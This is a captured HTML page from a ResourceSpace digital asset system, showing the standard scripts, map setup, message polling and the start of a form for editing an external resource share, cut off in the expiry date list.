

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e669da9424&share_user=116
body_size: 33379
content:
    <!DOCTYPE html>
    <html lang="en-US">   
    <!--
    ResourceSpace version SVN 10.7    For copyright and license information see /documentation/licenses/resourcespace.txt
    https://www.resourcespace.com
    -->
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
        <meta http-equiv="PRAGMA" content="NO-CACHE">
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="pagename" content="resource_share" />
        <meta name="pluginname" content="" />
        
        <title id="page-title">ResourceSpace - Share Resource</title>

        <link rel="icon" type="image/png" href="https://media.orda.org/filestore/orda/system/config/header_favicon.jpg" />

        <!-- Load jQuery and jQueryUI -->
        <script src="https://media.orda.org/lib/js/jquery-3.6.0.min.js?css_reload_key=5"></script>
        <script src="https://media.orda.org/lib/js/jquery-ui-1.13.2.min.js?css_reload_key=5" type="text/javascript"></script>
        <script src="https://media.orda.org/lib/js/jquery.layout.js?css_reload_key=5"></script>
        <link type="text/css" href="https://media.orda.org/css/smoothness/jquery-ui.min.css?css_reload_key=5" rel="stylesheet" />
        <script src="https://media.orda.org/lib/js/jquery.ui.touch-punch.min.js"></script>

        
        <script type="text/javascript" src="https://media.orda.org/lib/js/jquery.tshift.min.js"></script>
        <script type="text/javascript" src="https://media.orda.org/lib/js/jquery-periodical-updater.js"></script>

        <script type="text/javascript">StaticSlideshowImage=false;</script>
        <script type="text/javascript" src="https://media.orda.org/js/slideshow_big.js?css_reload_key=5"></script>

                    <script type="text/javascript" src="https://media.orda.org/js/contactsheet.js"></script>
            <script>contactsheet_previewimage_prefix = 'https://media.orda.org/filestore/orda';</script>
            <script type="text/javascript">jQuery.noConflict();</script>
        
        <script type="text/javascript">
            var ProcessingCSRF={"CSRFToken":"2cbc047470608409e8a39e6d693dba443d452769ea52930b6df7071fc5a255082ce080dc9f5257e0af9c1742cafa76411e387d83f4f37599a90532c2501a1dcf@@[base64]@@cf3c212342793c3a0f5e33d7df307b612ff93e17be5bf85fa917c93d0940f213"};
            var ajaxLoadingTimer=500;
        </script>

        <script src="https://media.orda.org/js/ajax_collections.js?css_reload_key=5" type="text/javascript"></script>
        <script src="https://media.orda.org/lib/tinymce/tinymce.min.js" referrerpolicy="origin"></script>

        <!--  UPPY -->
        <script type="text/javascript" src="/lib/js/uppy.js?5"></script>
        <link rel="stylesheet" href="https://media.orda.org/css/uppy.min.css?css_reload_key=5">

                    <script src="/lib/jquery_tag_editor/jquery.caret.min.js"></script>
            <script src="/lib/jquery_tag_editor/jquery.tag-editor.min.js"></script>
            <link type="text/css" rel="stylesheet" href="/lib/jquery_tag_editor/jquery.tag-editor.css" />
            
        <!-- Chart.js for graphs -->
        <script language="javascript" type="module" src="/lib/js/chartjs-4-4-0.js"></script>
        <script language="javascript" type="module" src="/lib/js/date-fns.js"></script>
        <script language="javascript" type="module" src="/lib/js/chartjs-adapter-date-fns.js"></script>

        <!-- jsTree -->
        <link rel="stylesheet" href="/lib/jstree/themes/default-dark/style.min.css">
        <script src="/lib/jstree/jstree.min.js"></script>
        <script src="/js/category_tree.js?css_reload_key=5"></script>

        <!-- DOMPurify -->
        <script src="https://media.orda.org/lib/js/purify.min.js?reload_key=5"></script>

        <!-- toastify-js -->
        <script src="https://media.orda.org/lib/toastify-js/src/toastify.js"></script>
        <link type="text/css" href="https://media.orda.org/lib/toastify-js/src/toastify.css" rel="stylesheet" />

                    <script src="/js/browsebar_js.php" type="text/javascript"></script>
            
        <script type="text/javascript">
            var baseurl_short="/";
            var baseurl="https://media.orda.org";
            var pagename="resource_share";
            var errorpageload = "<h1>Error</h1><p>Sorry, there has been an error loading this page. If you are performing a search please try refining your search query. If the problem persists please contact your system administrator</p>";
            var errortext = "Error";
            var applicationname = "ResourceSpace";
            var pagetitle = "ResourceSpace - Share Resource";
            var plugintitle = "";
            var branch_limit=false;
            var branch_limit_field = new Array();
            var global_trash_html = '<!-- Global Trash Bin (added through CentralSpaceLoad) -->';
            var TileNav = true;
            var errornotloggedin = 'You are not logged in';
            var login = 'Log in';
            global_trash_html += '<div id="trash_bin" class="trash_bin ui-droppable ui-droppable-active ui-state-hover"><span class="trash_bin_text"><i class="fa fa-trash" aria-hidden="true"></i></span></div>    <div id="trash_bin_delete_dialog" style="display:none;"></div>    <div id="delete_permanent_dialog" style="display:none;text-align:left;"></div>';
            oktext="OK";
            var scrolltopElementCentral='.ui-layout-center';
            var scrolltopElementContainer='.ui-layout-container';
            var scrolltopElementCollection='.ui-layout-south';
            var scrolltopElementModal='#modal';
            browse_clicked = false;        </script>

        <script src="/js/global.js?css_reload_key=5" type="text/javascript"></script>
        <script src="/lib/js/polyfills.js?css_reload_key=5"></script>

        <script type="text/javascript">

jQuery(document).ready(function() {
 jQuery.fn.reverse = [].reverse;
 jQuery(document).keyup(function (e)
  { 
    if(jQuery("input,textarea").is(":focus"))
    {
       // don't listen to keyboard arrows when focused on form elements
           }
    else if (jQuery('#lightbox').is(':visible'))
        {
        // Don't listen to keyboard arrows if viewing resources in lightbox
        }
    else
        {
        var share='';
        var modAlt=e.altKey;
        var modShift=e.shiftKey;
        var modCtrl=e.ctrlKey;
        var modMeta=e.metaKey;
        var modOn=(modAlt || modShift || modCtrl || modMeta);

         switch (e.which) 
         {

                        // Left arrow
            case 37:
                if (jQuery('.prevLink').length > 0) {
                    jQuery('.prevLink').click();
                    break;
                }
                if ((jQuery('.prevPageLink').length > 0)) {
                    jQuery('.prevPageLink').click();
                    break;
                }
            // Right arrow
            case 39:
                if (jQuery('.nextLink').length > 0) {
                    jQuery('.nextLink').click();
                    break;
                }
                if ((jQuery('.nextPageLink').length > 0)) {
                    jQuery('.nextPageLink').click();
                    break;
                } 
            case 65: if (jQuery('.addToCollection').length > 0) jQuery('.addToCollection:not(.ResourcePanelIcons .addToCollection)').click();
                     break;
            case 188: if (jQuery('.prevLink').length > 0) jQuery('.prevLink').click();
                     break;
            case 190: if (jQuery('.nextLink').length > 0) jQuery('.nextLink').click();
                     break;
            case 191: if (jQuery('.upLink').length > 0) jQuery('.upLink').click();
                     break;
            case 84: if (jQuery('#toggleThumbsLink').length > 0) jQuery('#toggleThumbsLink').click();
                     break;
            case 90: if (jQuery('.enterLink').length > 0) window.location=jQuery('.enterLink').attr("href");
                     break;
            case 27: ModalClose();
                     break;
            case 86: if(!modOn){CentralSpaceLoad('https://media.orda.org/pages/search.php?search=!collection'+document.getElementById("currentusercollection").innerHTML+'&k='+share,true)};
                     break;
                     }

     }
 });
});
</script>
    <link rel="stylesheet" href="/plugins/transform/lib/jcrop/css/jquery.Jcrop.min.css?css_reload_key=5" type="text/css" />
    <script type="text/javascript" src="/plugins/transform/lib/jcrop/js/jquery.Jcrop.min.js?css_reload_key=5" language="javascript"></script>
    <script type="text/javascript" src="/lib/jQueryRotate/jQueryRotate.js?css_reload_key=5" language="javascript"></script>
    <script src="/lib/lightbox/js/lightbox.min.js" type="text/javascript" ></script><link type="text/css" href="/lib/lightbox/css/lightbox.min.css?css_reload_key=5" rel="stylesheet" />    <script>
    function closeModalOnLightBoxEnable()
        {
        setTimeout(function() {
            if(jQuery('#lightbox').is(':visible'))
                {
                ModalClose();
                }
        }, 10);
        }

    jQuery(document).ready(function()
        {
        lightbox.option({
            'resizeDuration': 300,
            'imageFadeDuration': 300,
            'fadeDuration': 300,
            'alwaysShowNavOnTouchDevices': true})
        });
    </script>
    
        <!-- Structure Stylesheet -->
        <link href="https://media.orda.org/css/global.css?css_reload_key=5" rel="stylesheet" type="text/css" media="screen,projection,print" />
        <!-- Colour stylesheet -->
        <link href="https://media.orda.org/css/light.css?css_reload_key=5" rel="stylesheet" type="text/css" media="screen,projection,print" />
        <!-- Override stylesheet -->
        <link href="https://media.orda.org/css/css_override.php?k=&css_reload_key=5&noauth=" rel="stylesheet" type="text/css" media="screen,projection,print" />
        <!--- FontAwesome for icons-->
        <link rel="stylesheet" href="https://media.orda.org/lib/fontawesome/css/all.min.css?css_reload_key=5">
        <link rel="stylesheet" href="https://media.orda.org/lib/fontawesome/css/v4-shims.min.css?css_reload_key=5">
        <!-- Load specified font CSS -->
                    <link id="global_font_link" href="https://media.orda.org/css/fonts/Montserrat.css?css_reload_key=5" rel="stylesheet" type="text/css" />
                <!-- Web app manifest -->
        <link rel="manifest" href="https://media.orda.org/manifest.json">

                    <!--Leaflet.js files-->
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet/leaflet.css?css_reload_key=5"/>
            <script src="https://media.orda.org/lib/leaflet/leaflet.js?5"></script>

                <script>
    // Copied from leaflet-providers.js
    (function (root, factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD. Register as an anonymous module.
            define(['leaflet'], factory);
        } else if (typeof modules === 'object' && module.exports) {
            // define a Common JS module that relies on 'leaflet'
            module.exports = factory(require('leaflet'));
        } else {
            // Assume Leaflet is loaded into global object L already
            factory(L);
        }
    }(this, function (L) {
        'use strict';

        L.TileLayer.Provider = L.TileLayer.extend({
            initialize: function (arg, options) {
                var providers = L.TileLayer.Provider.providers;

                var parts = arg.split('.');

                var providerName = parts[0];
                var variantName = parts[1];

                if (!providers[providerName]) {
                    throw 'No such provider (' + providerName + ')';
                }

                var provider = {
                    url: providers[providerName].url,
                    options: providers[providerName].options
                };

                // overwrite values in provider from variant.
                if (variantName && 'variants' in providers[providerName]) {
                    if (!(variantName in providers[providerName].variants)) {
                        throw 'No such variant of ' + providerName + ' (' + variantName + ')';
                    }
                    var variant = providers[providerName].variants[variantName];
                    var variantOptions;
                    if (typeof variant === 'string') {
                        variantOptions = {
                            variant: variant
                        };
                    } else {
                        variantOptions = variant.options;
                    }
                    provider = {
                        url: variant.url || provider.url,
                        options: L.Util.extend({}, provider.options, variantOptions)
                    };
                }

                // replace attribution placeholders with their values from toplevel provider attribution,
                // recursively
                var attributionReplacer = function (attr) {
                    if (attr.indexOf('{attribution.') === -1) {
                        return attr;
                    }
                    return attr.replace(/\{attribution.(\w*)\}/g,
                        function (match, attributionName) {
                            return attributionReplacer(providers[attributionName].options.attribution);
                        }
                    );
                };
                provider.options.attribution = attributionReplacer(provider.options.attribution);

                // Compute final options combining provider options with any user overrides
                var layerOpts = L.Util.extend({}, provider.options, options);
                L.TileLayer.prototype.initialize.call(this, provider.url, layerOpts);
            }
        });

        /**
        * Definition of providers.
        * see http://leafletjs.com/reference.html#tilelayer for options in the options map.
        */

        L.TileLayer.Provider.providers = {

        USGSTNM: {
        url: 'https://media.orda.org/pages/ajax/tiles.php?provider=USGSTNM&resource=20562&collection=&k=&x={x}&y={y}&z={z}',
        options: {
        maxZoom: 8,
        attribution: '<a href="https://www.doi.gov">U.S. Department of the Interior</a> | <a href="https://www.usgs.gov">U.S. Geological Survey</a>',
    },
        variants: {
USTopo: {
        },
USImagery: {
            url: 'https://media.orda.org/pages/ajax/tiles.php?provider=USGSTNM&resource=20562&collection=&k=&variant=USImagery&x={x}&y={y}&z={z}'
},
USImageryTopo: {
            url: 'https://media.orda.org/pages/ajax/tiles.php?provider=USGSTNM&resource=20562&collection=&k=&variant=USImageryTopo&x={x}&y={y}&z={z}'
},
         },
},
OSM: {
        url: 'https://media.orda.org/pages/ajax/tiles.php?provider=OSM&resource=20562&collection=&k=&x={x}&y={y}&z={z}',
        options: {
        maxZoom: 19,
        attribution: '<a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a>',
    },
        variants: {
UK: {
        },
         },
},
        ResourceSpace: {
            url: 'https://media.orda.org/pages/ajax/tiles.php?x={x}&y={y}&z={z}',
            options: {
                maxZoom: 3,
                attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
                },
            variants: { OSM: {}}
            }

        };

        L.tileLayer.provider = function (provider, options) {
            return new L.TileLayer.Provider(provider, options);
        };

        return L;
    }));
    </script>
    
            <!--Leaflet PouchDBCached v1.0.0 plugin file with PouchDB v7.1.1 file-->
                            <script src="https://media.orda.org/lib/leaflet_plugins/pouchdb-7.1.1/pouchdb-7.1.1.min.js"></script>
                <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-PouchDBCached-1.0.0/L.TileLayer.PouchDBCached.min.js"></script>
            
            <!--Leaflet MarkerCluster v1.4.1 plugin files-->
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet_plugins/leaflet-markercluster-1.4.1/dist/MarkerCluster.css"/>
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet_plugins/leaflet-markercluster-1.4.1/dist/MarkerCluster.Default.css"/>

            <!--Leaflet ColorMarkers v1.0.0 plugin file-->
            <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-colormarkers-1.0.0/js/leaflet-color-markers.js"></script>

            <!--Leaflet NavBar v1.0.1 plugin files-->
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet_plugins/leaflet-NavBar-1.0.1/src/Leaflet.NavBar.css"/>
            <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-NavBar-1.0.1/src/Leaflet.NavBar.min.js"></script>

            <!--Leaflet Omnivore v0.3.1 plugin file-->
            
            <!--Leaflet EasyPrint v2.1.9 plugin file-->
            <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-easyPrint-2.1.9/dist/bundle.min.js"></script>

            <!--Leaflet StyledLayerControl v5/16/2019 plugin files-->
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet_plugins/leaflet-StyledLayerControl-5-16-2019/css/styledLayerControl.css"/>
            <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-StyledLayerControl-5-16-2019/src/styledLayerControl.min.js"></script>

            <!--Leaflet Zoomslider v0.7.1 plugin files-->
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet_plugins/leaflet-zoomslider-0.7.1/src/L.Control.Zoomslider.css"/>
            <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-zoomslider-0.7.1/src/L.Control.Zoomslider.min.js"></script>

            <!--Leaflet Shades v1.0.2 plugin files-->
            <link rel="stylesheet" href="https://media.orda.org/lib/leaflet_plugins/leaflet-shades-1.0.2/src/css/leaflet-shades.css"/>
            <script src="https://media.orda.org/lib/leaflet_plugins/leaflet-shades-1.0.2/leaflet-shades.js"></script>

            <link href="/plugins/transform/css/style.css?css_reload_key=5" rel="stylesheet" type="text/css" media="screen,projection,print" class="plugincss" /><link href="/plugins/transform/css/style-dark.php?css_reload_key=5" rel="stylesheet" type="text/css" media="screen,projection,print" class="plugincss" /><link href="/plugins/rse_workflow/css/style.css?css_reload_key=5" rel="stylesheet" type="text/css" media="screen,projection,print" class="plugincss" />
        <script>jQuery('.plugincss').attr('class','plugincss0');</script>
    </head>

    <body lang="en-US">
        <div class="slide slide-active"></div>
        <div class="slide"></div>
        <a href="#UICenter" class="skip-to-main-content">Skip to main content</a>

        <!-- Processing graphic -->
        <div id='ProcessingBox' style='display: none'>
            <i aria-hidden="true" class="fa fa-cog fa-spin fa-3x fa-fw"></i>
            <p id="ProcessingStatus"></p>
        </div>

        <!--Global Header-->
        
            <div id="Header" class=" ui-layout-north "
            >
                <div id="HeaderResponsive">
                                            <a href="https://media.orda.org/pages/collections_featured.php" onclick="return CentralSpaceLoad(this,true);" class="HeaderImgLink">
                            <img src="https://media.orda.org/filestore/orda/system/config/linkedheaderimgsrc.png" id="HeaderImg" alt="ResourceSpace">
                        </a>
                           
                        <div id="HeaderButtons" style="display:none;">
                            <div id="ButtonHolder">
                                <a href="#" id="HeaderNav2Click" class="ResponsiveHeaderButton ResourcePanel ResponsiveButton">
                                    <span class="rbText">Menu</span>
                                    <span class="fa fa-fw fa-lg fa-bars"></span>
                                </a>

                                <a href="#" id="HeaderNav1Click" class="ResponsiveHeaderButton ResourcePanel ResponsiveButton">
                                    <span class="rbText">
                                        Account                                    </span>

                                                                            <span class="fa fa-fw fa-lg fa-user"></span>
                                                                    </a>
                            </div>
                        </div>
                                        </div>

                                    <div id="HeaderNav2" class="HorizontalNav HorizontalWhiteNav">
                        
<nav aria-label="Main menu">
    <ul id="HeaderLinksContainer">
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul><!-- close HeaderLinksContainer -->
</nav>

<script>
    jQuery(document).ready(function() {
        headerLinksDropdown();
    });
</script>                    </div>

                    <div id="HeaderNav1" class="HorizontalNav">
                                                        <ul>
                                    <li>
                                        <a href="https://media.orda.org/login.php">Log in</a>
                                    </li>
                                                                    </ul>
                                <script>

    var activeSeconds=30;

    var message_timer = null;
    var message_refs = new Array();
    var message_poll_first_run = true;

    var counter = 0;

    function message_poll()
    {

        if (message_timer != null)
        {
            clearTimeout(message_timer);
            message_timer = null;
        }
        activeSeconds-=10;
        if(activeSeconds < 0)
            {
                message_timer = window.setTimeout(message_poll,10 * 1000);
                return;
            }
                    jQuery.ajax({
            url: 'https://media.orda.org/pages/ajax/message.php?ajax=true',
            type: 'GET',
            success: function(messages, textStatus, xhr) {
                if(xhr.status == 200 && messages && messages.length > 0) {
                    messagecount = messages.length;
                    if(messages[messages.length - 1]['ref'] == 0) {
                        // The last message is a dummy entry with a count of actions and failed jobs
                        messagecount = messagecount-1;
                    }
                    usertotalcount = 0;
                    actioncount = 0;
                    failedjobcount = 0;
                    admintotalcount = 0;
                    
                    if (typeof(messages[messages.length - 1]['actioncount']) !== 'undefined') {
                        // There are actions as well as messages
                        actioncount = parseInt(messages[messagecount]['actioncount']);
                        usertotalcount = usertotalcount + actioncount;
                    }
                    if (typeof(messages[messages.length - 1]['requestcount']) !== 'undefined') {
                        // There are actions as well as messages
                        requestcount = parseInt(messages[messagecount]['requestcount']);
                        admintotalcount = admintotalcount + requestcount;
                    }
                    if (typeof(messages[messages.length - 1]['researchcount']) !== 'undefined') {
                        // There are actions as well as messages
                        researchcount = parseInt(messages[messagecount]['researchcount']);
                        admintotalcount = admintotalcount + researchcount;
                    }
                    if (typeof(messages[messages.length - 1]['failedjobcount']) !== 'undefined') {
                        userfailedjobcount = parseInt(messages[messagecount]['failedjobcount']['user']);
                        usertotalcount     = usertotalcount + userfailedjobcount;
                        failedjobcount     = parseInt(messages[messagecount]['failedjobcount']['all']);
                        admintotalcount = admintotalcount + failedjobcount;
                    }
                    if (usertotalcount > 999 ) {
                        usertotalcountlabel = "999+";
                    } else {
                        usertotalcountlabel = usertotalcount.toString();
                    }

                    if (usertotalcountlabel == "0") {
                        jQuery('span.UserMenuCountPill').html(DOMPurify.sanitize(usertotalcountlabel)).hide();
                    } else {
                        jQuery('span.UserMenuCountPill').html(DOMPurify.sanitize(usertotalcountlabel)).fadeIn();
                    }                    

                    if (activeSeconds > 0 || message_poll_first_run) {
                        for(var i = 0; i < messagecount; i++) {
                            var ref = messages[i]['ref'];
                            if (message_poll_first_run)
                                {
                                message_refs.push(ref);
                                continue;
                                }
                            if (message_refs.indexOf(ref)!=-1)
                                {
                                continue;
                                }
                            message_refs.push(ref);
                            var message = nl2br(messages[i]['message']);
                            var url = messages[i]['url'];
                            if(messages[i]['type'] & 4 && pagename =='user_message' && parseInt(messages[i]['ownerid']) == parseInt(msgto))
                                {
                                // Show the message directly on the page if on user_message.php and communicating with this user
                                showUserMessage(messages[i]['message'],false);
                                }
                            else
                                {
                                // Show message popup if configured
                                                                    message_display(message, url, ref, function (ref) {
                                    jQuery.get('https://media.orda.org/pages/ajax/message.php?ajax=true&seen=' + ref);
                                    });
                                                                    
                                }                           
                            message_poll();
                        }
                    }

                    if (actioncount > 0) {
                        if (actioncount > 999 ) {
                            actioncountlabel = "999+";
                        } else {
                            actioncountlabel = actioncount.toString();
                        }
                        console.log(actioncount);
                        jQuery('span.ActionCountPill').html(DOMPurify.sanitize(actioncountlabel)).fadeIn();
                    } else {
                        jQuery('span.ActionCountPill').hide();
                    }

                    if (messagecount > 0) {
                        if (messagecount > 999 ) {
                            messagecountlabel = "999+";
                        } else {
                            messagecountlabel = messagecount.toString();
                        }
                        jQuery('span.MessageCountPill').html(DOMPurify.sanitize(messagecountlabel)).fadeIn();
                    } else {
                        jQuery('span.MessageCountPill').hide(); 
                    }

                    if (failedjobcount>0)
                        {
                        jQuery('span.FailedJobCountPill').html(failedjobcount).fadeIn();
                        let teampill = jQuery('#TeamMessages');
                        if(teampill.attr('data-value') != undefined)
                            {
                            failedjobcount = failedjobcount + teampill.attr('data-value');
                            }
                        teampill.html(DOMPurify.sanitize(failedjobcount)).fadeIn();
                        }
                    else
                        {
                        jQuery('span.FailedJobCountPill').hide();   
                        }

                    if (admintotalcount > 0) {
                        if (admintotalcount > 999 ) {
                            admintotalcountlabel = "999+";
                        } else {
                            admintotalcountlabel = admintotalcount.toString();
                        }
                        jQuery('span.AdminMenuCountPill').html(DOMPurify.sanitize(admintotalcountlabel)).fadeIn();
                    } else {
                        jQuery('span.AdminMenuCountPill').hide();
                    }

                } else {
                    jQuery('span.UserMenuCountPill').hide();
                    jQuery('span.MessageCountPill').hide();
                    jQuery('span.ActionCountPill').hide();
                    jQuery('span.AdminCountPill').hide();
                }
            }
        }).done(function() {
            message_timer = window.setTimeout(message_poll,10 * 1000);
                            message_poll_first_run = false;
        });

        check_upgrade_in_progress();
    }

    jQuery(document).bind("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error",
        function() {
            activeSeconds=30;
        });

    jQuery(document).ready(function () {
            message_poll();
        });

    function message_display(message, url, ref, callback)
    {
        if (typeof ref==="undefined")
        {
            ref=new Date().getTime();
        }
        if (typeof url==="undefined")
        {
            url="";
        }
        if (url!="")
        {
            url=decodeURIComponent(url);
            url="<a href='" + url + "'>Link</a>";
        }
        var id='message' + ref;
        if (jQuery("#" + id).length)        // already being displayed
        {
            return;
        }

    jQuery('div#MessageContainer')
        .append("<div class='MessageBox' style='display: none;' id='" + id + "'>" + nl2br(DOMPurify.sanitize(message)) + "<br />" + url + "</div>")
        .after(function()
        {

            var t = window.setTimeout(function()
            {
                jQuery("div#" + id).fadeOut("fast",function()
                    {
                        this.remove()
                    }
                )
            },5000);

            jQuery("div#" + id).show().bind("click",function()
            {
                jQuery("div#" + id).fadeOut("fast", function()
                {
                    jQuery("div#" + id).remove();
                    jQuery.get('https://media.orda.org/pages/ajax/message.php?ajax=true&seen=' + ref);
                    if (typeof callback === 'function')
                    {
                        callback();
                    }
                });
            });

            jQuery("div#" + id).bind("mouseenter",function()
            {
                window.clearTimeout(t);
                jQuery("div#" + id).fadeIn("fast");
            });

            jQuery("div#" + id).bind("mouseleave",function()
            {
                window.clearTimeout(t);
                t = window.setTimeout(function()
                {
                    jQuery("div#" + id).fadeOut("fast",function()
                        {
                            this.remove();
                        }
                    )},3000);
            });
        });
    }
    
    function message_modal(message, url, ref, owner)
        {
        if (typeof ref==="undefined")
            {
                ref=new Date().getTime();
            }
        if (typeof url==="undefined")
            {
                url="";
            }
        if (url!="")
            {
                url=decodeURIComponent(url);
                url=DOMPurify.sanitize(url);
                url="<a class='message_link' href='" + url + "'>Link</a>";
            }
        if (typeof owner==="undefined" || owner=='')
            {
            owner = 'ResourceSpace';
            }

        jQuery("#modal_dialog").html("<div class='MessageText'>" + nl2br(DOMPurify.sanitize(message)) + "</div>" + url);
        jQuery("#modal_dialog").addClass('message_dialog');
        jQuery("#modal_dialog").dialog({
            title: 'Message from ' + owner,
            modal: true,
            resizable: false,
            buttons: [{text: "OK",
                        click: function() {
                        jQuery( this ).dialog( "close" );
                        }}],
            dialogClass: 'message',
            width: (jQuery(window).width() <= 1280) ? jQuery(window).width()*0.7 : 600,
            maxHeight: jQuery(window).height()*0.8,
            draggable: true,
            open: function(event, ui) {
                jQuery('.ui-widget-overlay').bind('click', function(){ jQuery("#modal_dialog").dialog('close'); });
                jQuery( ".ui-dialog-content" ).scrollTop(0);
                },
            close: function( event, ui ) {
                jQuery('#modal_dialog').html('');
                jQuery("#modal_dialog").removeClass('message_dialog');
                jQuery.get('https://media.orda.org/pages/ajax/message.php?ajax=true&seen=' + ref);
                },
            dialogClass: 'no-close'
            });
                
        }

</script>
                    </div>

                    
        <div class="clearer"></div>

                    </div>
        
        <!--Main Part of the page-->

        <!-- Global Trash Bin -->
        <div id="trash_bin" class="trash_bin ui-droppable ui-droppable-active ui-state-hover"><span class="trash_bin_text"><i class="fa fa-trash" aria-hidden="true"></i></span></div>
    <div id="trash_bin_delete_dialog" style="display:none;"></div>
    <div id="delete_permanent_dialog" style="display:none;text-align:left;"></div>
<div id="UICenter" role="main" class="ui-layout-center Search"><div id="CentralSpaceContainer">
        <div id="CentralSpace">

        
<script>
    // Set some vars for this page to enable/disable functionality
    linkreload = true;
    b_progressmsgs = true;

    jQuery(document).ready(function() {
        ActivateHeaderLink("https:\/\/media.orda.org%2Fpages%2Fresource_share.php%3Fref%3D20562%26editaccess%3De669da9424%26share_user%3D116");

                    setThemePreference();
                
        jQuery(document).mouseup(function(e)  {
            var linksContainer = jQuery("#DropdownCaret");
            if (linksContainer.has(e.target).length === 0 && !linksContainer.is(e.target))  {
                jQuery('#OverFlowLinks').hide();
            }
        });

            });
    
    window.onresize = function() {
        ReloadLinks();
    }
</script>


<div class="BasicsBox">
    <div class="RecordHeader">
        <div class="BackToResultsContainer">
            <div class="backtoresults">
                            </div>
        </div>

                    
            <h1>
                Share resource - Editing external share e669da9424<a href="https://media.orda.org/pages/help.php?page=user/sharing-resources" title="Get more information on this page" class="HelpLink" onClick="return ModalLoad(this, true);" ><i aria-hidden="true" class="fa fa-fw fa-question-circle"></i></a>            </h1>

            <p>
                                    <a href="/pages/view.php?ref=20562&search=&offset=0&order_by=relevance&sort=DESC&archive=0" onclick="return CentralSpaceLoad(this,true);">
                <i aria-hidden="true" class="fa fa-caret-left"></i>&nbsp;Back to resource view                </a>
            </p>
                </div>

    <form method="post" id="resourceshareform" action="/pages/resource_share.php?ref=20562">
        <input type="hidden" name="deleteaccess" id="deleteaccess" value="">
        <input type="hidden" name="generateurl" id="generateurl" value="">
        <input type="hidden" name="editaccess" id="editaccess" value="e669da9424">
        <input type="hidden" name="editexpiration" id="editexpiration" value="">
        <input type="hidden" name="editgroup" id="editgroup" value="">
        <input type="hidden" name="editaccesslevel" id="editaccesslevel" value="">
        <input type="hidden" name="editexternalurl" id="editexternalurl" value="">
        <input type="hidden" name="user" id="user" value="">
        <input type="hidden" name="deleteusercustomaccess" id="deleteusercustomaccess" value="">
        
            <input type="hidden" name="CSRFToken" value="d14d277575f52a92169e7df2fbd22755ea2fa78f008cf851f2cd080c2b212694f17f716e2b245e846abb462e1ed4a811c3fa0b37585eb8c13ed683081f14297c@@[base64]@@5db2da1ee9c930f3029fd359eeb29a2842a61ab7581f4c5751560b1282dde84f">
    
        <div class="VerticalNav">
            <ul>
                                    
                        <p>
                                                    </p>

                                <div class="Question" id="question_access">
            <label for="archive">Access</label>
            <select class="stdwidth" name="access" id="access">
                            <option value="0" selected>Open</option>
                                <option value="1" >Restricted</option>
                            </select>
            <div class="clearerleft"> </div>
        </div>        <div class="Question">
            <label>Expires</label>
            <select name="expires" class="stdwidth">
                            <option value="">Never</option>                <option class="" value="2026-01-23" >23 January 26</option>
                                <option class="optionWeekend" value="2026-01-24" >24 January 26</option>
